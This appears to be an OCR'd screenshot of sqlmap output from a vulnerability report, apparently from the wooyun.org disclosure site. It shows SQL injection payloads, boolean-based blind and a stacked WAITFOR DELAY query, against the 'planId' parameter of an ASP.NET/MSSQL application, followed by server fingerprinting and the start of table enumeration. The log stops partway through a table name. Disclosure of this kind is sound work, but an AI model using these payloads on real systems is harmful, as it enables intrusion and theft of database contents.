 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: planId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: planId=20150465250011' AND 8623=8623 AND 'cbCz'='cbCz&applyId=20150
42482

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: planId=20150465250011';WAITFOR DELAY '0:0:5'--&applyId=2015042482
---
[11:10:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[11:10:24] [INFO] fetching tables for database: SvwTrainNet
[11:10:24] [INFO] fetching number of tables for database 'SvwTrainNet'
[11:10:24] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:10:24] [INFO] retrieved: 245
[11:10:38] [INFO] retrieved: dbo.app_Account
[11:12:46] [INFO] retrieved: dbo.app_Action
[11:13:39] [INFO] retrieved: db
www.wooyun.org